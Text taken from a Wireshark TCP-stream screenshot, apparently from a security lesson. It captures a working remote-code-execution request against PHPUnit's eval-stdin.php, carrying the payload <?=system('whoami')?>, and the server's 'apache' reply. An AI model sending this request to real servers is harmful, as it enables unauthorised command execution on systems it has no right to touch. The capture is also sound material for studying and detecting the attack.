 Wireshark · Follow TCP Stream (tcp.stream eq 9) · Wi-Fi: en0
POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3
Safari/605.1.15
Content-Length: 21
Accept-Encoding: gzip
<?=system('whoami')?>HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Mon, 12 Apr 2021 03:15:19 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.40
d
apache
apache
0
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (507 bytes) Show data as ASCII Stream 9
Find: Find Next
风炫安全
Help Filter Out This Stream Print Save as... Back Close